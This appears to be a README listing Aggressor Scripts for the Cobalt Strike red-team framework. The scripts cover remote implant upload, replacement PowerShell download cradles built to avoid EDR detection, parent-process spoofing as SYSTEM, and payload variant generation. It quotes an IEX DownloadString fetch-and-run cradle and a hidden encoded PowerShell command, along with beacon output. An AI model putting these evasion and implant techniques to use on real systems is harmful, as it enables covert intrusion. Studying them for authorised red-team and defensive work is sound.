My published set of Aggressor Scripts for Cobalt Strike 4.0+
better-upload.cna- Simple yet super handy script that overrides built-inuploadcommand by having one that offers additional, second parameter - being remote file path. By default we're only able to upload file to the CWD. This implementation let's us upload wherever we like:
beacon> upload implant.exe \\DC1\c$\windows\temp\implant.exe
[*] Tasked Beacon to upload file (size: 929.25KB) from: (implant.exe) to: (\\DC1\c$\windows\temp\implant.exe)
[+] host called home, sent: 951655 bytes
-
cwd-in-beacon-status-bar.cna- Simple Beacon console status bar enhancement showing Beacon's last known current working directory path, as well as adding fixed-width to last-seen meter. Additionally, this script enhancescdcommand to make it restore previous path ifcd -was issued (and previous path is known). -
custom-powershell-hooks.cna- This script introduces several different methods for Powershell download and execution primitives, other than Cobalt Strike's default(Net.WebClient).DownloadStringandIEX():
set POWERSHELL_DOWNLOAD_CRADLE {
return "IEX (New-Object Net.Webclient).DownloadString(' $+ $1 $+ ')";
}
[...]
set POWERSHELL_COMMAND {
[...]
return "powershell -nop -w hidden -encodedcommand $script";
}
Aforementioned methods are heavily flagged these days by EDRs and AVs so we would prefer to avoid their use. It so happens that Cobalt Strike by default embeds them excessively, generating lot of noise in such systems. We can tell Cobalt Strike to structure it's Powershell use patterns differently. However, some of introduced custom methods may not work. In such situations, we can always switch back to battle tested Cobalt Strike defaults by setting $USE_UNSAFE_ENCODEDCOMMAND_AND_IEX = 2; in the script's header.
FilesColor.cna- Color Coded Files Listing. Similar toProcessColor.cnaby @r3dQu1nn this script colorizes file listing outputs based on file type and extension. It also tries to keep track of uploaded files to have them highlighted in files listing as well. The Colors scheme information will be showed only three times by default, unless configured otherwise via global variable named$TIMES_TO_DISPLAY_COLORS_SCHEME.
Forwarded_Ports.cna- Keeps track of configured remote port forwardings on all Beacons and lets kill them easily.
Using rportfwd here and there quickly consumes pool of available local ports from which to forward traffic outbound and keeping track of them manually becomes tedious on a long-haul projects. This script aims to fill that gap by collecting these commands and presenting them in a nice visualization pane (concept & implementation based on previous work of @ramen0x3f leave_no_trace, @001SPARTaN and @r3dqu1nn logvis.cna ).
-
Highlight_Beacons.cna- Highlights Beacons for a specified time duration ($HIGHLIGHT_DURATION) on Initial check-in event, when exiting (and after Beacon exited) and after each Beacon command's output. Configurable colors and events found in%HIGHLIGHTSdictionary. Hint: Specifyoutput => ""to disable highlighting new Beacon command outputs. -
httprequest.cna- Safe & sound HTTP request implementation for Cobalt Strike 4.0 Aggressor Script. Works with HTTP & HTTPS, GET/POST/etc. + redirections. Rationale: I've tested various implementations of HTTP request sending subroutines written in Sleep for CS, but none of them matched by needs - working support for GET/POST, redirections handling and exceptions-safe execution. So I came up with my own implementation. (gist) -
Payload_Variants_Generator.cna- This script generates stageless payload variants per each available architecture and output format type. Compatible with Cobalt Strike 4.0+. -
settings.cna- Script that offers sample implementation forsaveOptionsandloadOptionsroutines, intended to store & restore settings from an external file. -
smart-autoppid.cna- Autoppid - script that smartely invokes PPID for every new checkin in Beacon. PPID command requires invoked Beacon to have the same Integrity level as the process it want's to assume as it's Parent. That's due to how InitializeProcThreadAttributeList with PROC_THREAD_ATTRIBUTE_PARENT_PROCESS works. In order to avoid harcoded explorer.exe PID assumption, we can look around for a configurable process name and then try to find that process running on the highest available for us integrity level. In that case, unprivileged user would assume PPID of for instance svchost.exe running as that user, wherease the privileged one - could go for the svchost.exe running as NT AUTHORITY\SYSTEM. We aim to smartely pick the most advantageous target, in a dynamic fashion.
The same command is also exposed as an alias:
beacon> autoppid
[*] Tasked Beacon to find svchost.exe running as SYSTEM and make it the PPID.
[.] host called home, sent: 12 bytes
Future post-ex jobs will be spawned with fake PPID set to:
svchost.exe 604 700 x64 NT AUTHORITY\SYSTEM 0
[*] Tasked beacon to spoof 700 as parent process
[.] host called home, sent: 12 bytes